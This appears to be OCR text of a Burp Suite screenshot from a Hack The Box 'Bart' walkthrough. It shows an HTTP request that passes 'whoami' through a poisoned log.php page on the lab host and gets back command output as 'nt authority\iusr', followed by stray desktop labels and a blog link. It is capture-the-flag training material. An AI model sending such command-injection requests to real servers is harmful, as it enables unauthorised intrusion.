 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾
Target: http://i
Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey&dayu=whoami HTTP/1.1
Host: internal-01.bart.htb
User-Agent: dayu
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=gtpl6sht350ggjavktli65eo5f
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Tue, 10 Mar 2020 08:53:45 GMT
Connection: close
Content-Length: 190
1[2020-03-10 11:45:50] - harvey - nt authority\iusr
[2020-03-10 11:45:59] - harvey - nt authority\iusr
[2020-03-10 11:46:52] - harvey - nt authority\iusr
[2020-03-10 11:47:02] - harvey -
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayutest
dayubart
大余安全
https://blog.csdn.net/qq_34801745